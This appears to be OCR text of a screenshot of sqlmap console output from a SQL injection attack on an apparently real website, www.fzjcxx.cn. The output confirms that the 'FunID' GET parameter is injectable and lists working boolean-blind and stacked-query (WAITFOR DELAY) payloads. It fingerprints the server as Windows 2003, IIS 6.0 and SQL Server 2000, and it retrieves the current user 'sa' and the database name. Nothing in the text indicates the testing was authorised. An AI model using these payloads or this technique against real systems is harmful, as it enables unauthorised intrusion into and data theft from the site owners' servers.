 GET parameter 'FunID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 26 HTTP(s) requ
ests:
---
Place: GET
Parameter: FunID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: FunID=192 AND 6641=6641

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: FunID=192; WAITFOR DELAY '0:0:5'--
---
[17:57:52] [INFO] testing Microsoft SQL Server
[17:57:52] [INFO] confirming Microsoft SQL Server
[17:57:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:57:53] [INFO] fetching current user
[17:57:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:57:53] [INFO] retrieved: sa
current user:    'sa'
[17:57:58] [INFO] fetching current database
[17:57:58] [INFO] retrieved: ws2004
current database:    'ws2004'
[17:58:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[17:58:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.fzjcxx.cn'

[*] shutting down at 17:58:10